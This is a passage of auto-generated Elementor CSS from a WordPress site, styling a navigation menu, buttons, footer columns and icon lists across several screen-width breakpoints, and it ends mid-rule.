					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-245 .elementor-element.elementor-element-11e5ed97 .elementor-menu-toggle{margin:0 auto;border-width:0px;}.elementor-245 .elementor-element.elementor-element-11e5ed97 .elementor-nav-menu .elementor-item{font-family:"Poppins", Lato, sans-serif;font-size:15.5px;font-weight:400;text-transform:uppercase;letter-spacing:0.2px;}.elementor-245 .elementor-element.elementor-element-11e5ed97 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-245 .elementor-element.elementor-element-11e5ed97 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-245 .elementor-element.elementor-element-11e5ed97 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-245 .elementor-element.elementor-element-11e5ed97 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-245 .elementor-element.elementor-element-11e5ed97 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-245 .elementor-element.elementor-element-11e5ed97 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-245 .elementor-element.elementor-element-11e5ed97 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-245 .elementor-element.elementor-element-11e5ed97 .e--pointer-framed .elementor-item:before,
					.elementor-245 .elementor-element.elementor-element-11e5ed97 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-245 .elementor-element.elementor-element-11e5ed97 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-245 .elementor-element.elementor-element-11e5ed97 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-245 .elementor-element.elementor-element-11e5ed97 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-245 .elementor-element.elementor-element-11e5ed97 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-245 .elementor-element.elementor-element-11e5ed97 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-245 .elementor-element.elementor-element-11e5ed97 .e--pointer-underline .elementor-item:after,
					 .elementor-245 .elementor-element.elementor-element-11e5ed97 .e--pointer-overline .elementor-item:before,
					 .elementor-245 .elementor-element.elementor-element-11e5ed97 .e--pointer-double-line .elementor-item:before,
					 .elementor-245 .elementor-element.elementor-element-11e5ed97 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-245 .elementor-element.elementor-element-11e5ed97{--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );--nav-menu-icon-size:40px;}.elementor-245 .elementor-element.elementor-element-11e5ed97 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-245 .elementor-element.elementor-element-11e5ed97 .elementor-nav-menu--dropdown a, .elementor-245 .elementor-element.elementor-element-11e5ed97 .elementor-menu-toggle{color:#000000;}.elementor-245 .elementor-element.elementor-element-11e5ed97 .elementor-nav-menu--dropdown a:hover,
					.elementor-245 .elementor-element.elementor-element-11e5ed97 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-245 .elementor-element.elementor-element-11e5ed97 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-245 .elementor-element.elementor-element-11e5ed97 .elementor-menu-toggle:hover{color:#7AB1DE;}.elementor-245 .elementor-element.elementor-element-11e5ed97 .elementor-nav-menu--dropdown a:hover,
					.elementor-245 .elementor-element.elementor-element-11e5ed97 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-245 .elementor-element.elementor-element-11e5ed97 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-245 .elementor-element.elementor-element-11e5ed97 .elementor-nav-menu--dropdown a.elementor-item-active{color:#003865;background-color:rgba(0,0,0,0);}.elementor-245 .elementor-element.elementor-element-11e5ed97 .elementor-nav-menu--dropdown .elementor-item, .elementor-245 .elementor-element.elementor-element-11e5ed97 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Lato, sans-serif;font-size:16px;font-weight:300;}.elementor-245 .elementor-element.elementor-element-11e5ed97 .elementor-nav-menu--dropdown{border-style:none;}.elementor-245 .elementor-element.elementor-element-11e5ed97 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-245 .elementor-element.elementor-element-11e5ed97 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-245 .elementor-element.elementor-element-11e5ed97 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:20px;padding-bottom:20px;}.elementor-245 .elementor-element.elementor-element-11e5ed97 .elementor-nav-menu--dropdown li:not(:last-child){border-style:none;}.elementor-245 .elementor-element.elementor-element-11e5ed97 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-245 .elementor-element.elementor-element-11e5ed97 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-245 .elementor-element.elementor-element-11e5ed97 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-245 .elementor-element.elementor-element-11e5ed97 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-245 .elementor-element.elementor-element-11e5ed97 div.elementor-menu-toggle:hover{color:#A0A8B3;}.elementor-245 .elementor-element.elementor-element-11e5ed97 div.elementor-menu-toggle:hover svg{fill:#A0A8B3;}.elementor-bc-flex-widget .elementor-245 .elementor-element.elementor-element-17bc24c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-245 .elementor-element.elementor-element-17bc24c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-245 .elementor-element.elementor-element-17bc24c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );}.elementor-245 .elementor-element.elementor-element-4702614 .elementor-button{background-color:#00386500;fill:#FFFFFF;color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-245 .elementor-element.elementor-element-1de8617.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-245 .elementor-element.elementor-element-1de8617.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-245 .elementor-element.elementor-element-1de8617 > .elementor-element-populated{margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-245 .elementor-element.elementor-element-5de8ed9f .elementor-button{background-color:#FFFFFF;font-family:"Montserrat", Lato, sans-serif;font-size:14px;font-weight:400;text-transform:capitalize;fill:#003865;color:#003865;border-radius:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-245 .elementor-element.elementor-element-5de8ed9f .elementor-button:hover, .elementor-245 .elementor-element.elementor-element-5de8ed9f .elementor-button:focus{background-color:#A0A8B3;color:#FFFFFF;}.elementor-245 .elementor-element.elementor-element-5de8ed9f .elementor-button:hover svg, .elementor-245 .elementor-element.elementor-element-5de8ed9f .elementor-button:focus svg{fill:#FFFFFF;}@media(min-width:768px){.elementor-245 .elementor-element.elementor-element-962d647{width:21.172%;}.elementor-245 .elementor-element.elementor-element-8b2554c{width:64%;}.elementor-245 .elementor-element.elementor-element-17bc24c{width:4.203%;}.elementor-245 .elementor-element.elementor-element-1de8617{width:10.547%;}}@media(max-width:1024px) and (min-width:768px){.elementor-245 .elementor-element.elementor-element-962d647{width:40%;}.elementor-245 .elementor-element.elementor-element-8b2554c{width:20%;}.elementor-245 .elementor-element.elementor-element-17bc24c{width:6%;}.elementor-245 .elementor-element.elementor-element-1de8617{width:34%;}}@media(max-width:1024px){.elementor-245 .elementor-element.elementor-element-2020b40{padding:20px 0px 20px 0px;}.elementor-245 .elementor-element.elementor-element-11e5ed97 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-245 .elementor-element.elementor-element-11e5ed97 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-bc-flex-widget .elementor-245 .elementor-element.elementor-element-17bc24c.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-245 .elementor-element.elementor-element-17bc24c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-245 .elementor-element.elementor-element-17bc24c > .elementor-element-populated{margin:10px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-bc-flex-widget .elementor-245 .elementor-element.elementor-element-1de8617.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-245 .elementor-element.elementor-element-1de8617.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-245 .elementor-element.elementor-element-1de8617 > .elementor-element-populated{margin:10px 0px 10px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-245 .elementor-element.elementor-element-5de8ed9f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-245 .elementor-element.elementor-element-5de8ed9f .elementor-button{padding:10px 50px 10px 50px;}}@media(max-width:767px){.elementor-245 .elementor-element.elementor-element-962d647{width:75%;}.elementor-245 .elementor-element.elementor-element-962d647 > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-245 .elementor-element.elementor-element-a3f89cb{text-align:center;}.elementor-245 .elementor-element.elementor-element-8b2554c{width:25%;}.elementor-bc-flex-widget .elementor-245 .elementor-element.elementor-element-8b2554c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-245 .elementor-element.elementor-element-8b2554c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-245 .elementor-element.elementor-element-8b2554c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-245 .elementor-element.elementor-element-11e5ed97{width:initial;max-width:initial;}.elementor-245 .elementor-element.elementor-element-11e5ed97 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-245 .elementor-element.elementor-element-11e5ed97 .elementor-nav-menu--dropdown .elementor-item, .elementor-245 .elementor-element.elementor-element-11e5ed97 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:1em;}.elementor-245 .elementor-element.elementor-element-11e5ed97 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-245 .elementor-element.elementor-element-11e5ed97 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-245 .elementor-element.elementor-element-11e5ed97 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-245 .elementor-element.elementor-element-17bc24c{width:3%;}.elementor-245 .elementor-element.elementor-element-1de8617{width:52%;}.elementor-bc-flex-widget .elementor-245 .elementor-element.elementor-element-1de8617.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-245 .elementor-element.elementor-element-1de8617.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-245 .elementor-element.elementor-element-1de8617.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-245 .elementor-element.elementor-element-1de8617 > .elementor-element-populated{margin:10px 0px 0px 50px;--e-column-margin-right:0px;--e-column-margin-left:50px;}.elementor-245 .elementor-element.elementor-element-5de8ed9f .elementor-button{font-size:13px;padding:10px 25px 10px 25px;}}
.elementor-42 .elementor-element.elementor-element-3f466664:not(.elementor-motion-effects-element-type-background), .elementor-42 .elementor-element.elementor-element-3f466664 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#003865;}.elementor-42 .elementor-element.elementor-element-3f466664{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-42 .elementor-element.elementor-element-3f466664 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42 .elementor-element.elementor-element-bf93131{--spacer-size:10px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );}.elementor-42 .elementor-element.elementor-element-bcbb0a8 .elementor-button{background-color:#FFFFFF;font-family:"Montserrat", Lato, sans-serif;font-size:14px;font-weight:400;text-transform:capitalize;fill:#003865;color:#003865;border-radius:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-42 .elementor-element.elementor-element-bcbb0a8 .elementor-button:hover, .elementor-42 .elementor-element.elementor-element-bcbb0a8 .elementor-button:focus{background-color:#A0A8B3;color:#FFFFFF;}.elementor-42 .elementor-element.elementor-element-bcbb0a8 .elementor-button:hover svg, .elementor-42 .elementor-element.elementor-element-bcbb0a8 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );}.elementor-42 .elementor-element.elementor-element-28eb6dd5{text-align:left;}.elementor-42 .elementor-element.elementor-element-28eb6dd5 img{width:242px;}.elementor-42 .elementor-element.elementor-element-02b464c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-c74c78e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-42 .elementor-element.elementor-element-f79e372 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-f79e372{text-align:center;color:#FFFFFF;font-size:12px;font-weight:300;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-42 .elementor-element.elementor-element-f4ee5bf .elementor-icon-wrapper{text-align:left;}.elementor-42 .elementor-element.elementor-element-f4ee5bf.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-42 .elementor-element.elementor-element-f4ee5bf.elementor-view-framed .elementor-icon, .elementor-42 .elementor-element.elementor-element-f4ee5bf.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-42 .elementor-element.elementor-element-f4ee5bf.elementor-view-framed .elementor-icon, .elementor-42 .elementor-element.elementor-element-f4ee5bf.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-42 .elementor-element.elementor-element-f4ee5bf .elementor-icon{font-size:24px;}.elementor-42 .elementor-element.elementor-element-f4ee5bf .elementor-icon svg{height:24px;}.elementor-42 .elementor-element.elementor-element-a75970e{--spacer-size:20px;}.elementor-42 .elementor-element.elementor-element-486fedc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-42 .elementor-element.elementor-element-486fedc{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-42 .elementor-element.elementor-element-5487d79.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-42 .elementor-element.elementor-element-5487d79.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-42 .elementor-element.elementor-element-5487d79 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-42 .elementor-element.elementor-element-5487d79 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-42 .elementor-element.elementor-element-00def8f.elementor-element{--align-self:center;}.elementor-42 .elementor-element.elementor-element-00def8f{text-align:left;}.elementor-42 .elementor-element.elementor-element-00def8f img{width:140px;}.elementor-bc-flex-widget .elementor-42 .elementor-element.elementor-element-38c92e5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42 .elementor-element.elementor-element-38c92e5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42 .elementor-element.elementor-element-38c92e5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-42 .elementor-element.elementor-element-38c92e5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-bf7d849.elementor-element{--align-self:center;}.elementor-42 .elementor-element.elementor-element-bf7d849{text-align:left;}.elementor-42 .elementor-element.elementor-element-bf7d849 img{width:280px;}.elementor-42 .elementor-element.elementor-element-19e7894{--spacer-size:20px;}.elementor-bc-flex-widget .elementor-42 .elementor-element.elementor-element-6ddb0bd7.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-42 .elementor-element.elementor-element-6ddb0bd7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-42 .elementor-element.elementor-element-6ddb0bd7 > .elementor-element-populated{text-align:left;padding:40px 25px 40px 25px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-42 .elementor-element.elementor-element-7f622cd8{text-align:left;}.elementor-42 .elementor-element.elementor-element-7f622cd8 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-42 .elementor-element.elementor-element-da8faae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-42 .elementor-element.elementor-element-da8faae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-42 .elementor-element.elementor-element-da8faae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-42 .elementor-element.elementor-element-da8faae .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-42 .elementor-element.elementor-element-da8faae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-42 .elementor-element.elementor-element-da8faae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-42 .elementor-element.elementor-element-da8faae .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-42 .elementor-element.elementor-element-da8faae .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-42 .elementor-element.elementor-element-da8faae{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-42 .elementor-element.elementor-element-da8faae .elementor-icon-list-icon{padding-right:0px;}.elementor-42 .elementor-element.elementor-element-da8faae .elementor-icon-list-item > .elementor-icon-list-text, .elementor-42 .elementor-element.elementor-element-da8faae .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-42 .elementor-element.elementor-element-da8faae .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-42 .elementor-element.elementor-element-da8faae .elementor-icon-list-item:hover .elementor-icon-list-text{color:#6EC1E4;}.elementor-42 .elementor-element.elementor-element-78f711a{--spacer-size:20px;}.elementor-bc-flex-widget .elementor-42 .elementor-element.elementor-element-4aecd8ed.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-42 .elementor-element.elementor-element-4aecd8ed.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-42 .elementor-element.elementor-element-4aecd8ed > .elementor-element-populated{padding:40px 25px 40px 25px;}.elementor-42 .elementor-element.elementor-element-7b8820ad{text-align:left;}.elementor-42 .elementor-element.elementor-element-7b8820ad .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-42 .elementor-element.elementor-element-6d8ac265 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-42 .elementor-element.elementor-element-6d8ac265 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-42 .elementor-element.elementor-element-6d8ac265 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-42 .elementor-element.elementor-element-6d8ac265 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-42 .elementor-element.elementor-element-6d8ac265 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-42 .elementor-element.elementor-element-6d8ac265 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-42 .elementor-element.elementor-element-6d8ac265 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-42 .elementor-element.elementor-element-6d8ac265 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-42 .elementor-element.elementor-element-6d8ac265{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-42 .elementor-element.elementor-element-6d8ac265 .elementor-icon-list-icon{padding-right:0px;}.elementor-42 .elementor-element.elementor-element-6d8ac265 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-42 .elementor-element.elementor-element-6d8ac265 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-42 .elementor-element.elementor-element-6d8ac265 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-42 .elementor-element.elementor-element-6d8ac265 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#6EC1E4;}.elementor-42 .elementor-element.elementor-element-a458c49{--spacer-size:20px;}.elementor-bc-flex-widget .elementor-42 .elementor-element.elementor-element-da3e8a5.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-42 .elementor-element.elementor-element-da3e8a5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-42 .elementor-element.elementor-element-da3e8a5 > .elementor-element-populated{padding:40px 25px 40px 25px;}.elementor-42 .elementor-element.elementor-element-621d105{text-align:left;}.elementor-42 .elementor-element.elementor-element-621d105 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-42 .elementor-element.elementor-element-2c43d12 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-42 .elementor-element.elementor-element-2c43d12 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-42 .elementor-element.elementor-element-2c43d12 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-42 .elementor-element.elementor-element-2c43d12 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-42 .elementor-element.elementor-element-2c43d12 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-42 .elementor-element.elementor-element-2c43d12 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-42 .elementor-element.elementor-element-2c43d12 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-42 .elementor-element.elementor-element-2c43d12 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-42 .elementor-element.elementor-element-2c43d12{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-42 .elementor-element.elementor-element-2c43d12 .elementor-icon-list-icon{padding-right:0px;}.elementor-42 .elementor-element.elementor-element-2c43d12 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-42 .elementor-element.elementor-element-2c43d12 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-42 .elementor-element.elementor-element-2c43d12 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-42 .elementor-element.elementor-element-2c43d12 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#6EC1E4;}.elementor-42 .elementor-element.elementor-element-9ad60a0{--spacer-size:20px;}.elementor-bc-flex-widget .elementor-42 .elementor-element.elementor-element-49789f8b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-42 .elementor-element.elementor-element-49789f8b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-42 .elementor-element.elementor-element-49789f8b > .elementor-element-populated{padding:40px 25px 40px 25px;}.elementor-42 .elementor-element.elementor-element-6c27779d{text-align:left;}.elementor-42 .elementor-element.elementor-element-6c27779d .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-42 .elementor-element.elementor-element-82dfc75 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-42 .elementor-element.elementor-element-82dfc75 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-42 .elementor-element.elementor-element-82dfc75 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-42 .elementor-element.elementor-element-82dfc75 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-42 .elementor-element.elementor-element-82dfc75 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-42 .elementor-element.elementor-element-82dfc75 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-42 .elementor-element.elementor-element-82dfc75 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-42 .elementor-element.elementor-element-82dfc75 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-42 .elementor-element.elementor-element-82dfc75{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-42 .elementor-element.elementor-element-82dfc75 .elementor-icon-list-icon{padding-right:0px;}.elementor-42 .elementor-element.elementor-element-82dfc75 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-42 .elementor-element.elementor-element-82dfc75 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-42 .elementor-element.elementor-element-82dfc75 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-42 .elementor-element.elementor-element-82dfc75 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#6EC1E4;}.elementor-42 .elementor-element.elementor-element-5444027 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-42 .elementor-element.elementor-element-5444027:not(.elementor-motion-effects-element-type-background), .elementor-42 .elementor-element.elementor-element-5444027 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#003865;}.elementor-42 .elementor-element.elementor-element-5444027 > .elementor-container{min-height:50px;}.elementor-42 .elementor-element.elementor-element-5444027{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-42 .elementor-element.elementor-element-5444027 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42 .elementor-element.elementor-element-9cbf5c8{text-align:left;}.elementor-42 .elementor-element.elementor-element-9cbf5c8 .elementor-heading-title{color:#FFFFFF;font-family:"Lato", Lato, sans-serif;font-size:12px;font-weight:300;line-height:1.4em;}.elementor-42 .elementor-element.elementor-element-27c535b3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-42 .elementor-element.elementor-element-27c535b3:not(.elementor-motion-effects-element-type-background), .elementor-42 .elementor-element.elementor-element-27c535b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#003865;}.elementor-42 .elementor-element.elementor-element-27c535b3 > .elementor-container{min-height:50px;}.elementor-42 .elementor-element.elementor-element-27c535b3{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-42 .elementor-element.elementor-element-27c535b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42 .elementor-element.elementor-element-a117ea5{text-align:left;}.elementor-42 .elementor-element.elementor-element-a117ea5 